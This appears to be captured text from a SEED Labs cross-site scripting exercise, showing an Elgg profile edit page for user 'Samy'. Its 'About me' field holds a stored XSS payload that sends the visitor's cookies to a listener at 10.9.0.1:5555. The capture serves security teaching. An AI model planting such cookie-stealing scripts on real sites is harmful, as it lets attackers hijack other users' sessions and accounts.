 www.seed-server.com/profile/samy/edit
90%
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Samy
Samy
About me
Embed content Visual editor
<script>document.write('<img src=http://10.9.0.1:5555?c='+ escape(document.cookie) + '>');
</script>
Edit avatar
Edit profile
Change your settings
Account statistics
Public
Notifications
Group notifications
Brief description